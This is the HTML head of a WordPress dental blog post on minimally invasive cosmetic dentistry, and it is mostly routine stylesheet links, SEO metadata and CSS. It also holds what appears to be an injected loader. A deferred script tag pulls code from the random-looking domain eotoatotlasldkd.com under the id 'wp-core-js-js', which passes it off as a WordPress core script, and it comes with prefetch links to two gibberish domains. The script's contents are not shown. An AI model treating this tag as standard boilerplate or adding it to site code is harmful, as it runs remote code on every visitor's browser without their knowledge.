

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/
body_size: 32612
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png">
	    <link rel="alternate" type="application/rss+xml" title="The Daily Tooth RSS Feed"
          href="https://blog.emergencydentalservice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Daily Tooth Atom Feed"
          href="https://blog.emergencydentalservice.com/feed/atom/"/>
    <link rel="pingback" href="https://blog.emergencydentalservice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.elementor-add-section-area-button.penci-library-modal-btn:hover, .penci-library-modal-btn:hover{background: #6eb48c;opacity: 0.7}.elementor-add-section-area-button.penci-library-modal-btn, .penci-library-modal-btn {margin-left: 5px;background: #6eb48c;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://blog.emergencydentalservice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Minimally Invasive Cosmetic Dentistry - The Daily Tooth</title>
	<link rel="canonical" href="https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Minimally Invasive Cosmetic Dentistry - The Daily Tooth" />
	<meta property="og:description" content="Younger patients are seeking cosmetic dentistry now more than ever. With the popularity of social media platforms such as TikTok, Instagram, and YouTube, many younger adults want a beautiful and&hellip;" />
	<meta property="og:url" content="https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/" />
	<meta property="og:site_name" content="The Daily Tooth" />
	<meta property="article:published_time" content="2022-03-15T07:18:00+00:00" />
	<meta property="article:modified_time" content="2023-11-14T17:54:26+00:00" />
	<meta property="og:image" content="https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EDS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="EDS" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/","url":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/","name":"Minimally Invasive Cosmetic Dentistry - The Daily Tooth","isPartOf":{"@id":"https://blog.emergencydentalservice.com/#website"},"primaryImageOfPage":{"@id":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/#primaryimage"},"image":{"@id":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/#primaryimage"},"thumbnailUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost.jpg","datePublished":"2022-03-15T07:18:00+00:00","dateModified":"2023-11-14T17:54:26+00:00","author":{"@id":"https://blog.emergencydentalservice.com/#/schema/person/3e092096efff27f89a6dcb607def8a5d"},"breadcrumb":{"@id":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/#primaryimage","url":"https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost.jpg","contentUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost.jpg","width":1920,"height":1280,"caption":"Dentist holding tooth samples for bleaching treatment while patient looks at a smile within a picture frame"},{"@type":"BreadcrumbList","@id":"https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.emergencydentalservice.com/"},{"@type":"ListItem","position":2,"name":"Minimally Invasive Cosmetic Dentistry"}]},{"@type":"WebSite","@id":"https://blog.emergencydentalservice.com/#website","url":"https://blog.emergencydentalservice.com/","name":"The Daily Tooth","description":"Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.emergencydentalservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.emergencydentalservice.com/#/schema/person/3e092096efff27f89a6dcb607def8a5d","name":"EDS","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=96&r=g","caption":"EDS"},"url":"https://blog.emergencydentalservice.com/author/blog_ojfr7l/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Feed" href="https://blog.emergencydentalservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Comments Feed" href="https://blog.emergencydentalservice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Minimally Invasive Cosmetic Dentistry Comments Feed" href="https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.emergencydentalservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.emergencydentalservice.com%2Fminimally-invasive-cosmetic-dentistry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.emergencydentalservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.emergencydentalservice.com%2Fminimally-invasive-cosmetic-dentistry%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.emergencydentalservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-et-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/et-layout.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-grid-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/grid-layout.css?ver=5.0.9' type='text/css' media='all' />
<style id='create-block-soledad-style-inline-css' type='text/css'>
.pchead-e-block {
    --pcborder-cl: #dedede;
    --pcaccent-cl: #6eb48c;
}
.heading1-style-1 > h1,
.heading2-style-1 > h2,
.heading3-style-1 > h3,
.heading4-style-1 > h4,
.heading5-style-1 > h5,
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    padding-bottom: 8px;
    border-bottom: 1px solid var(--pcborder-cl);
    overflow: hidden;
}
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    border-bottom-width: 0;
    position: relative;
}
.heading1-style-2 > h1:before,
.heading2-style-2 > h2:before,
.heading3-style-2 > h3:before,
.heading4-style-2 > h4:before,
.heading5-style-2 > h5:before {
    content: '';
    width: 50px;
    height: 2px;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: var(--pcaccent-cl);
    position: absolute;
}
.heading1-style-2 > h1:after,
.heading2-style-2 > h2:after,
.heading3-style-2 > h3:after,
.heading4-style-2 > h4:after,
.heading5-style-2 > h5:after {
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 20px;
    z-index: 1;
    background: var(--pcborder-cl);
    position: absolute;
}
.heading1-style-3 > h1,
.heading2-style-3 > h2,
.heading3-style-3 > h3,
.heading4-style-3 > h4,
.heading5-style-3 > h5,
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    position: relative;
    padding-left: 20px;
}
.heading1-style-3 > h1:before,
.heading2-style-3 > h2:before,
.heading3-style-3 > h3:before,
.heading4-style-3 > h4:before,
.heading5-style-3 > h5:before,
.heading1-style-4 > h1:before,
.heading2-style-4 > h2:before,
.heading3-style-4 > h3:before,
.heading4-style-4 > h4:before,
.heading5-style-4 > h5:before {
    width: 10px;
    height: 100%;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background: var(--pcaccent-cl);
}
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    padding: 10px 20px;
    background: #f1f1f1;
}
.heading1-style-5 > h1,
.heading2-style-5 > h2,
.heading3-style-5 > h3,
.heading4-style-5 > h4,
.heading5-style-5 > h5 {
    position: relative;
    z-index: 1;
}
.heading1-style-5 > h1:before,
.heading2-style-5 > h2:before,
.heading3-style-5 > h3:before,
.heading4-style-5 > h4:before,
.heading5-style-5 > h5:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 200px;
    height: 50%;
    transform: skew(-25deg) translateX(0);
    background: var(--pcaccent-cl);
    z-index: -1;
    opacity: 0.4;
}
.heading1-style-6 > h1,
.heading2-style-6 > h2,
.heading3-style-6 > h3,
.heading4-style-6 > h4,
.heading5-style-6 > h5 {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 4px;
    text-decoration-color: var(--pcaccent-cl);
}
/*# sourceURL=https://blog.emergencydentalservice.com/wp-content/themes/soledad/inc/block/heading-styles/build/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/main.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/style.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14231-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/css/post-14231.css?ver=1766569296' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745341065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745341078' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769312057" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://blog.emergencydentalservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.emergencydentalservice.com/wp-json/wp/v2/posts/10523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.emergencydentalservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.emergencydentalservice.com/?p=10523' />
    <style type="text/css">
                                                                                                                                            </style>
